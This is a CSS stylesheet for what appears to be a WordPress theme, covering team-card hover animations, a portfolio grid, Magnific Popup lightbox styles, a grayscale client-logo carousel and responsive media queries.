.section .section-content .team h2 {
  text-transform: uppercase;
  color: #fff;
  text-align: center;
  position: relative;
  font-size: 25px;
  background: rgba(0, 0, 0, 0.8);
  padding-top: 120px;
}

.section .section-content .team p {
  font-size: 15px;
  position: relative;
  color: #fff;
  text-align: center;
  line-height: 2;
}

.section .section-content .team a.info i {
  font-size: 20px;
  display: inline-block;
  text-decoration: none;
  padding: 30px 10px;
  background: transparent;
  color: #fff;
  text-transform: uppercase;
}

.section .section-content .team a.info:hover i {
  color: #000;
}

.section .section-content .team img {
  width: 200%;
  max-width: 200%;
  -webkit-transition: all 1s ease-out;
  -moz-transition: all 1s ease-out;
  -o-transition: all 1s ease-out;
  -ms-transition: all 1s ease-out;
  transition: all 1s ease-out;
}

.section .section-content .team .mask {
  background-color: #FF781E;
  -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
  -webkit-transition: all 0.5s ease-in 0.1s;
  -moz-transition: all 0.5s ease-in 0.1s;
  -o-transition: all 0.5s ease-in 0.1s;
  -ms-transition: all 0.5s ease-in 0.1s;
  transition: all 0.5s ease-in 0.1s;
}

.section .section-content .team h2 {
  -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
  background: transparent;
  margin: 20px 40px 0px 40px;
  -webkit-transform: scale(2);
  -moz-transform: scale(2);
  -o-transform: scale(2);
  -ms-transform: scale(2);
  transform: scale(2);
  -webkit-transition: all 0.3s ease-in-out 0.2s;
  -moz-transition: all 0.3s ease-in-out 0.2s;
  -o-transition: all 0.3s ease-in-out 0.2s;
  -ms-transition: all 0.3s ease-in-out 0.2s;
  transition: all 0.3s ease-in-out 0.2s;
}

.section .section-content .team p {
  -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
  -webkit-transform: scale(1.5);
  -moz-transform: scale(1.5);
  -o-transform: scale(1.5);
  -ms-transform: scale(1.5);
  transform: scale(1.5);
  -webkit-transition: all 0.3s ease-in-out 0.3s;
  -moz-transition: all 0.3s ease-in-out 0.3s;
  -o-transition: all 0.3s ease-in-out 0.3s;
  -ms-transition: all 0.3s ease-in-out 0.3s;
  transition: all 0.3s ease-in-out 0.3s;
}

.section .section-content .team a.info {
  -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
  -webkit-transform: translateY(100px);
  -moz-transform: translateY(100px);
  -o-transform: translateY(100px);
  -ms-transform: translateY(100px);
  transform: translateY(100px);
  -webkit-transition: all 0.5s ease-in-out 0.3s;
  -moz-transition: all 0.5s ease-in-out 0.3s;
  -o-transition: all 0.5s ease-in-out 0.3s;
  -ms-transition: all 0.5s ease-in-out 0.3s;
  transition: all 0.5s ease-in-out 0.3s;
}

.section .section-content .team:hover .mask {
  -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
  opacity: 0.9;
  -webkit-transition-delay: 0s;
  -moz-transition-delay: 0s;
  -o-transition-delay: 0s;
  -ms-transition-delay: 0s;
  transition-delay: 0s;
}

.section .section-content .team:hover img {
  -webkit-transition-delay: 0s;
  -moz-transition-delay: 0s;
  -o-transition-delay: 0s;
  -ms-transition-delay: 0s;
  transition-delay: 0s;
  -webkit-transform: scale(1.5);
  -moz-transform: scale(1.5);
  -o-transform: scale(1.5);
  -ms-transform: scale(1.5);
  transform: scale(1.5);
}

.section .section-content .team:hover h2 {
  -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  -webkit-transition-delay: 0.1s;
  -moz-transition-delay: 0.1s;
  -o-transition-delay: 0.1s;
  -ms-transition-delay: 0.1s;
  transition-delay: 0.1s;
}

.section .section-content .team:hover p {
  -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  -webkit-transition-delay: 0.2s;
  -moz-transition-delay: 0.2s;
  -o-transition-delay: 0.2s;
  -ms-transition-delay: 0.2s;
  transition-delay: 0.2s;
}

.section .section-content .team:hover a.info {
  -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
  opacity: 1;
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -o-transform: translateY(0px);
  -ms-transform: translateY(0px);
  transform: translateY(0px);
  -webkit-transition-delay: 0.3s;
  -moz-transition-delay: 0.3s;
  -o-transition-delay: 0.3s;
  -ms-transition-delay: 0.3s;
  transition-delay: 0.3s;
}

/* SERVICES */

.section.services {
  padding-top: 0px;
}

.services i {
  margin-bottom: 20px;
}

.services .section-content p {
  padding-bottom: 100px;
}

/* INFO */

#info.section {
  padding: 100px 50px;
  background: transparent;
}

#info.section h2 {
  font-size: 40px;
  letter-spacing: 5px;
  color: #FF781E;
}

#info.section p {
  font-size: 20px;
  padding: 0;
  margin: 0;
}

/* PORTFOLIO */

.section.portfolio {
  padding-top: 0px;
}

.isotope-item {
  z-index: 2;
}

.isotope-hidden.isotope-item {
  pointer-events: none;
  z-index: 1;
}

.isotope, .isotope .isotope-item {
  -webkit-transition-property: height, width;
  -moz-transition-property: height, width;
  -o-transition-property: height, width;
  -ms-transition-property: height, width;
  transition-property: height, width;
}

.isotope, .isotope .isotope-item {
  -webkit-transition-duration: 0.4s;
  -moz-transition-duration: 0.4s;
  -o-transition-duration: 0.4s;
  -ms-transition-duration: 0.4s;
  transition-duration: 0.4s;
}
.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
  -moz-transition-property: -moz-transform, opacity;
  -o-transition-property: -o-transform, opacity;
  -ms-transition-property: -ms-transform, opacity;
  transition-property: transform, opacity;
}

.isotope.no-transition, .isotope .no-transition.isotope-item, .isotope.no-transition .isotope-item, .isotope .no-transition.isotope-item .isotope-item,
.isotope .isotope-item.no-transition {
  -webkit-transition-duration: 0s;
  -moz-transition-duration: 0s;
  -o-transition-duration: 0s;
  -ms-transition-duration: 0s;
  transition-duration: 0s;
}

/* Works Grid */

.work-item-filters {
  text-align: center;
  margin-bottom: 0;
  background-color: transparent;
}

.work-item-filters li {
  padding: 0;
  margin-left: 10px;
  margin-right: 10px;
  margin-bottom: 50px;
  background-color: #fff;
}

.work-item-filters li:first-child {
  margin-left: 0;
}

.work-item-filters li a {
  font-family: 'Open Sans', sans-serif;
  font-size: 14px;
  font-weight: 400;
  letter-spacing: 1px;
  padding: 10px;
  color: #555;
  display: inline-block;
}

.work-item-filters li a:after {
  content: '';
  display: block;
  border-bottom: 1px solid #FF781E;
  width: 0;
  -webkit-transition: 0.3s ease-in;
  -moz-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  -ms-transition: 0.3s ease-in;
  transition: 0.3s ease-in-out;
}

.work-item-filters li a:hover:after { 
  width: 100%; 
}

.work-item-filters li a.active {
  color: #000;
  font-weight: 700;
}

.work-item-wrapper {
  overflow: hidden;
}

.work-item {
  overflow: hidden;
  padding: 0 !important;
}

.work-item img {
  width: 101%;
  -webkit-transition: all 1s ease-out;
  -moz-transition: all 1s ease-out;
  -o-transition: all 1s ease-out;
  -ms-transition: all 1s ease-out;
  transition: all 1s ease-out;
}

.work-item:hover img {
  -webkit-transform: scale(1.5);
  -moz-transform: scale(1.5);
  -o-transform: scale(1.5);
  -ms-transform: scale(1.5);
  transform: scale(1.5);
}

.work-item .image-overlay {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -webkit-transition-property: opacity;
  -moz-transition-property: opacity;
  -o-transition-property: opacity;
  transition-property: opacity;
  -webkit-transition-duration: 0.2s;
  -moz-transition-duration: 0.2s;
  -o-transition-duration: 0.2s;
  transition-duration: 0.2s;
  -webkit-transition-timing-function: linear;
  -moz-transition-timing-function: linear;
  -o-transition-timing-function: linear;
  transition-timing-function: linear;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: #FF781E;
}

.work-item .image-overlay:hover {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
  opacity: 0.9;
}

.work-item .image-overlay a {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.work-item .work-item-info {
  position: absolute;
  left: 0;
  bottom: 50%;
  margin-bottom: -2.5em;
  width: 100%;
  text-align: center;
  color: #fff;
}

.work-item .work-item-info i {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=20);
  opacity: 0.1;
  color: #fff;
  font-size: 96px;
  position: absolute;
  left: 50%;
  margin-left: -48px;
  top: 50%;
  margin-top: -48px;
}

.work-item .work-item-info h3 {
  font-family: "Open Sans", sans-serif;
  color: #fff;
}

#purchase.section {
  padding: 50px;
  background-color: #EFEFEF;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

#purchase.section .btn {
  border: 2px solid #111;
  color: #111;
  display: inline-block;
}

#purchase.section .btn:hover, #purchase.section .btn.active, #purchase.section .btn:focus {
  border: 2px solid #111 !important;
  background-color: #111 !important;
  color: #FFF;
}

/* Magnific Popup */

.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8;
  filter: alpha(opacity=80);
}

.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden;
}

.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}

.mfp-align-top .mfp-container:before {
  display: none;
}

.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045;
}

.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto;
}

.mfp-ajax-cur {
  cursor: progress;
}

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out;
}

.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in;
}

.mfp-auto-cursor .mfp-content {
  cursor: auto;
}

.mfp-close, .mfp-arrow, .mfp-preloader, .mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
}

.mfp-loading.mfp-figure {
  display: none;
}

.mfp-hide {
  display: none !important;
}

.mfp-s-ready .mfp-preloader {
  display: none;
}

.mfp-s-error .mfp-content {
  display: none;
}

button.mfp-close, button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  -webkit-box-shadow: none;
  box-shadow: none;
}

button::-moz-focus-inner {
  padding: 0;
  border: 0;
}

.mfp-close {
  width: 50px;
  height: 50px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  filter: alpha(opacity=65);
  padding: 0 0 18px 10px;
  color: #fff;
  font-style: normal;
  font-size: 28px;
  -webkit-transition: all 0.3s ease-in-out 0.1s;
}

.mfp-close:active {
  top: 1px;
}

.mfp-close-btn-in .mfp-close {
  color: #333333;
}

.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {
  color: #fff;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%;
}

.mfp-close:hover, .mfp-close:focus {
  color: #FF781E;
  opacity: 1;
  filter: alpha(opacity=100);
}

.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #cccccc;
  font-size: 12px;
  line-height: 18px;
}

.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  filter: alpha(opacity=65);
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

.mfp-arrow:active {
  margin-top: -54px;
}

.mfp-arrow:hover, .mfp-arrow:focus {
  opacity: 1;
  filter: alpha(opacity=100);
}

.mfp-arrow:before, .mfp-arrow:after, .mfp-arrow .mfp-b, .mfp-arrow .mfp-a {
  content: '';
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 0;
  top: 0;
  margin-top: 35px;
  margin-left: 35px;
  border: medium inset transparent;
}

.mfp-arrow:after, .mfp-arrow .mfp-a {
  border-top-width: 13px;
  border-bottom-width: 13px;
  top: 8px;
}

.mfp-arrow:before, .mfp-arrow .mfp-b {
  border-top-width: 21px;
  border-bottom-width: 21px;
  opacity: 0.7;
}

.mfp-arrow-left {
  left: 0;
}

.mfp-arrow-left:after, .mfp-arrow-left .mfp-a {
  border-right: 17px solid white;
  margin-left: 31px;
}

.mfp-arrow-left:before, .mfp-arrow-left .mfp-b {
  margin-left: 25px;
  border-right: 27px solid #3f3f3f;
}

.mfp-arrow-right {
  right: 0;
}

.mfp-arrow-right:after, .mfp-arrow-right .mfp-a {
  border-left: 17px solid white;
  margin-left: 39px;
}

.mfp-arrow-right:before, .mfp-arrow-right .mfp-b {
  border-left: 27px solid #3f3f3f;
}

img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto;
}

.mfp-figure {
  line-height: 0;
}

.mfp-figure:after {
  content: '';
  position: absolute;
  left: 0;
  top: 40px;
  bottom: 40px;
  display: block;
  right: 0;
  width: auto;
  height: auto;
  z-index: -1;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #444444;
}

.mfp-figure small {
  color: #bdbdbd;
  display: block;
  font-size: 12px;
  line-height: 14px;
}

.mfp-figure figure {
  margin: 0;
}

.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto;
}

.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #fff;
  word-wrap: break-word;
}

.mfp-image-holder .mfp-content {
  max-width: 100%;
}

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer;
}

.mfp-ie7 .mfp-img {
  padding: 0;
}

.mfp-ie7 .mfp-bottom-bar {
  width: 600px;
  left: 50%;
  margin-left: -300px;
  margin-top: 5px;
  padding-bottom: 5px;
}

.mfp-ie7 .mfp-container {
  padding: 0;
}

.mfp-ie7 .mfp-content {
  padding-top: 44px;
}

.mfp-ie7 .mfp-close {
  top: 0;
  right: 0;
  padding-top: 0;
}

button.mfp-close,
.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close,
.mfp-close {
  font-size: 23px;
  width: 36px;
  background: rgba(0, 0, 0, 0.9);
  height: 36px;
  top: 0;
  right: 0;
  text-align: center;
  padding-right: 0;
  display: inline;
  font-family: inherit;
  line-height: 1;
}

.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: pointer;
}

.mfp-bottom-bar {
  padding: 10px;
  background: #FF781E;
  opacity: 0.9;
  bottom: 0;
  height: 150px;
  margin-top: -150px;
}

.mfp-bottom-bar h3 {
  font-family: "Open Sans", sans-serif;
  color: #fff;
  padding-top: 10px;
  padding-left: 10px;
  text-align: center;
}

.mfp-bottom-bar p {
  font-size: 0.9em;
  padding-top: 10px;
  padding-left: 10px;
  text-align: center;
}

img.mfp-img {
  padding: 0;
}

.mfp-figure {
  position: relative;
  margin: 0 40px 0 40px;
  overflow: hidden;
}

.mfp-fade.mfp-bg {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -webkit-transition-property: all;
  -moz-transition-property: all;
  -o-transition-property: all;
  transition-property: all;
  -webkit-transition-duration: 0.15s;
  -moz-transition-duration: 0.15s;
  -o-transition-duration: 0.15s;
  transition-duration: 0.15s;
  -webkit-transition-timing-function: ease-out;
  -moz-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.mfp-fade.mfp-bg.mfp-ready {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
  opacity: 0.8;
}

.mfp-fade.mfp-bg.mfp-removing {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
}

.mfp-fade.mfp-wrap .mfp-content {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -webkit-transition-property: all;
  -moz-transition-property: all;
  -o-transition-property: all;
  transition-property: all;
  -webkit-transition-duration: 0.15s;
  -moz-transition-duration: 0.15s;
  -o-transition-duration: 0.15s;
  transition-duration: 0.15s;
  -webkit-transition-timing-function: ease-out;
  -moz-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.mfp-fade.mfp-wrap.mfp-ready .mfp-content {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
  opacity: 1;
}

.mfp-fade.mfp-wrap.mfp-removing .mfp-content {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
}

/* CLIENTS */

#clients.section {
  padding: 50px 0;
  background-color: #EFEFEF;
}

#owl-clients.owl-theme .owl-controls .owl-page span {
  display: none;
}

#owl-clients.owl-theme .owl-controls.clickable {
  display: none;
  margin: 0;
  height: 0;
}

#owl-clients .owl-item {
  text-align: center;
}

#owl-clients.owl-theme img {
  max-width: 150px;
  -webkit-transition: all 0.3s ease-in-out 0.1s;
  -moz-transition: all 0.3s ease-in-out 0.1s;;
  transition: all 0.3s ease-in-out 0.1s;
}

#clients img {
	filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale"); /* Firefox 10+, Firefox on Android */
  filter: gray;
  -webkit-filter: grayscale(100%); 
}

#clients img:hover {
	filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'1 0 0 0 0, 0 1 0 0 0, 0 0 1 0 0, 0 0 0 1 0\'/></filter></svg>#grayscale");
  -webkit-filter: grayscale(0%);
}

/* NEWSLETTER */

.section.newsletter {
  padding: 100px 0;
}

.section.newsletter h3 {
  color: #333;
  margin-bottom: 50px;
}

.section.newsletter input {
  width: 70%;
  text-align: center;
}

.section.newsletter .btn {
  margin-top: 30px;
}

/* TESTIMONIALS */

.section.testimonials {
  padding: 100px 0;
  margin: 0;
  background: transparent;
  text-align: center;
  color: #FFF;
}

.section.testimonials h2, .section.testimonials p {
  color: #FFF;
}

#owl-testimonials.owl-theme .owl-controls .owl-page span {
  display: none;
}

#owl-testimonials.owl-theme .owl-controls.clickable {
  display: none;
  margin: 0;
  height: 0;
}

/* CONTACT */

.contact-info li {
  padding-bottom: 20px;
}

.contact-info h2 {
	font-size: 16px !important;
}

.contact-info h2, .contact-info p {
  padding-left: 0px;
}

.contact-info p {
  font-size: 12px !important;
}

.contact .btn {
  float: right;
}

/* SOCIAL */

.section.social {
  padding: 0;
}

.section.social i {
  color: #fff;
  -webkit-transition: all 0.5s ease-in-out 0.1s;
  -moz-transition: all 0.5s ease-in-out 0.1s;;
  transition: all 0.5s ease-in-out 0.1s;
}

.section.social i:hover {
  -webkit-transform: scale(2);
  -moz-transform: scale(2);
  -o-transform: scale(2);
  -ms-transform: scale(2);
  transform: scale(2);
}

.section.social .facebook {
  color: #fff;
  padding: 50px 0;
  background-color: #3b5998;
}

.section.social .twitter {
  padding: 50px 0;
  background-color: #55acee;
}

.section.social .google-plus {
  padding: 50px 0;
  background-color: #d73d32;
}

.section.social .linkedin {
  padding: 50px 0;
  background-color: #007bb5;
}

/* FOOTER */

#footer {
  background-color: #111;
  color: #fff;
}

#footer p, #footer a {
  color: #FFF;
}

.back-to-top {
  display: none;
  position: fixed;
  right: 100px;
  bottom: 250px;
  z-index: 9999;
}

.back-to-top a {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  -webkit-transition-property: background-color;
  -moz-transition-property: background-color;
  -o-transition-property: background-color;
  transition-property: background-color;
  -webkit-transition-duration: 0.2s;
  -moz-transition-duration: 0.2s;
  -o-transition-duration: 0.2s;
  transition-duration: 0.2s;
  -webkit-transition-timing-function: linear;
  -moz-transition-timing-function: linear;
  -o-transition-timing-function: linear;
  transition-timing-function: linear;
  display: block;
  width: 35px;
  height: 35px;
  color: #fff;
}

.copyright {
  width: 100%;
  float: left;
  font-size: 0.8em;
  letter-spacing: 0.2em;
  line-height: 36px;
  padding-top: 10px;
  text-align: center;
}

/* MEDIA QUERIES */

@media screen and (min-width: 768px) {
  .navbar li .sub-menu {
    display: none;
    position: absolute;
    background-color: #FFF;
    border: 3px solid #FF781E;
    width: 250px;
    margin-top: 18px;
    padding: 5px 0;
    z-index: 1;
  }

  .navbar li .sub-menu > li .sub-menu {
    margin-left: -250px;
    margin-top: 0;
  }

  .navbar li:hover .sub-menu {
    display: block;
  }

  .navbar li .sub-menu li {
    display: block;
    height: 100%;
    padding: 5px 0;
  }

  .navbar li .sub-menu li a {
    color: #555;
    font-size: 12px;
    padding: 0 10px;
  }

  .navbar li .sub-menu li a:hover {
    color: #FF781E;
  }

  .navbar.nav-text-light li > a {
    color: #FFF;
    letter-spacing: 1px;
  }

  .navbar.nav-text-light li > a:hover {
    color: #FF781E;
  }
}

@media screen and (max-width: 1199px) {
  .navbar li > a {
    padding: 0 10px;
  }
}

@media screen and (max-width: 1023px) {
  h1 {
    font-size: 35px !important;
  }

  h2 {
    font-size: 30px !important;
  }

  h3 {
    font-size: 25px !important;
  }

  h4 {
    font-size: 20px !important;
  }

  p {
    line-height: 1.8 !important;
  }

  .padding {
    padding: 0 80px !important;
  }

  .padding-top {
    padding-top: 80px !important;
  }

  .padding-bottom {
    padding-bottom: 80px !important;
  }

  .navbar li > a {
    font-size: 13px;
  }

  .main-top .main-content h1 {
    font-size: 40px !important;
    letter-spacing: 5px;
  }

  .about .image, .about .background {
    display: table;
  }
}

@media screen and (min-width: 548px) and (max-width: 1024px) {
  .work-item .work-item-info h3 {
    font-size: 1.3em;
    line-height: 8px;
  }
  .work-item .work-item-info p {
    font-size: 0.8em;
  }
}

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0;
  }

  .mfp-img-mobile img.mfp-img {
    padding: 0;
  }

  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0;
  }

  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px;
  }

  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }

  .mfp-img-mobile .mfp-bottom-bar:empty {
    padding: 0;
  }

  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px;
  }

  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0;
  }
}

@media all and (max-width: 900px) {
  .navbar li > a {
    font-size: 12px;
    padding: 0 5px;
  }

  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75);
  }

  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0;
  }

  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%;
  }

  .mfp-container {
    padding-left: 6px;
    padding-right: 6px;
  }

  .back-to-top {
    display: none !important;
  }
}

@media screen and (max-width: 782px) {
  .admin-bar .navbar-fixed-top {
    top: 46px;
  }
}

@media screen and (max-width: 767px) {
  h1 {
    font-size: 25px !important;
  }

  h2 {
    font-size: 20px !important;
  }

  h3 {
    font-size: 18px !important;
  }

  h4 {
    font-size: 16px !important;
  }

  p {
    font-size: 13px !important;
    line-height: 1.8 !important;
  }

  .padding {
    padding: 0 50px !important;
  }

  .padding-top {
    padding-top: 50px !important;
  }

  .padding-bottom {
    padding-bottom: 50px !important;
  }

  .fa-3x {
    font-size: 2.5em;
  }

  .navbar-collapse {
    background-color: #FFF;
    padding: 0;
    border: 3px solid #FF781E;
    border-top: 0;
  }

  .navbar-collapse ul {
    float: left;
    padding-left: 0;
    margin-bottom: 0;
  }

  .navbar-collapse li {
    display: table;
    height: 50px !important;
  }

  .navbar-collapse li a {
    font-size: 10px !important;
    padding: 10px !important;
    display: table-cell;
    vertical-align: middle;
  }

  .main-top .main-content h1 {
    font-size: 30px !important;
    letter-spacing: 3px;
  }

  .btn {
    padding: 5px 25px;
    font-size: 14px;
    letter-spacing: 1px;
  }

  #about .section-content h2 {
    letter-spacing: 3px;
  }

  .section .section-content .team, .section .section-content .team .mask {
    width: 250px;
    height: 300px;
  }

  .section .section-content .team h2 {
    font-size: 16px;
    padding-top: 75px;
  }

  .section .section-content .team p {
    font-size: 12px;
    padding: 10px 20px 20px;
    line-height: 1.5em;
  }

  .section .section-content .team a.info {
    font-size: 30px;
  }

  .work-item-filters li {
    display: block;
    margin: 20px;
  }

  .work-item-filters li a {
    font-size: 12px;
  }

  #purchase h3, #purchase p {
    display: none;
  }

  .contact-info {
    text-align: center;
  }

  .contact-info li {
    display: inline-block;
    padding: 0 5px 10px 5px;
    text-align: center;
    width: 100%;
  }

  .contact-info i {
    width: 100%;
    padding-bottom: 10px;
  }

  .contact-info h3, .contact-info p {
    padding-left: 0;
    padding-right: 0;
  }

  .section.social .facebook, .section.social .twitter, .section.social .google-plus, .section.social .linkedin {
    padding: 40px 0;
  }

@media screen and (max-width: 480px) {
  h1 {
    font-size: 20px !important;
  }

  h2 {
    font-size: 18px !important;
  }

  h3 {
    font-size: 16px !important;
  }

  h4 {
    font-size: 15px !important;
  }

  p {
    font-size: 12px !important;
    line-height: 1.7 !important;
  }

  .padding {
    padding: 0 30px !important;
  }

  .padding-top {
    padding-top: 30px !important;
  }

  .padding-bottom {
    padding-bottom: 30px !important;
  }

  .fa-3x {
    font-size: 2em;
  }

  .navbar-title, .navbar.navbar-light .navbar-title {
    font-size: 15px !important;
    letter-spacing: 3px;
  }

  .main-top .main-content h1 {
    font-size: 25px !important;
    letter-spacing: 1px;
  }

  .section .section-content .team h2 {
    font-size: 14px;
  }

  .section .section-content .team p {
    font-size: 10px;
    padding-top: 10px;
    padding-bottom: 0px;
  }

  .section .section-content .team a.info {
    padding-top: 5px;
    font-size: 15px;
  }

  .mfp-bottom-bar {
    display: none;
  }

  .contact {
    padding-bottom: 0;
  }

  .contact-info li {
    display: block;
  }

  .contact-form .btn-primary {
    width: 100%;
  }

  .section.social .facebook, .section.social .twitter, .section.social .google-plus, .section.social .linkedin {
    padding: 30px 0;
  }
}

/* WordPress Core */

.alignnone {
  margin: 5px 20px 20px 0;
}

.aligncenter, div.aligncenter {
  display: block;
  margin: 5px auto 5px auto;
}

.alignright {
  float:right;
  margin: 5px 0 20px 20px;
}

.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

a img.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

a img.alignnone {
  margin: 5px 20px 20px 0;
}

a img.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto
}

.wp-caption {
  background: #fff;
  border: 1px solid #f0f0f0;
  max-width: 96%;
  padding: 5px 3px 10px;
  text-align: center;
}

.wp-caption.alignnone {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
  margin: 5px 0 20px 20px;
}

.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  max-width: 98.5%;
  padding: 0;
  width: auto;
}

.wp-caption p.wp-caption-text {
  font-size: 11px;
  line-height: 17px;
  margin: 0;
  padding: 0 4px 5px;
}

.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
}

.sticky {

}

.gallery-caption {

}

.bypostauthor {

}


--- FILE ---
content_type: text/css
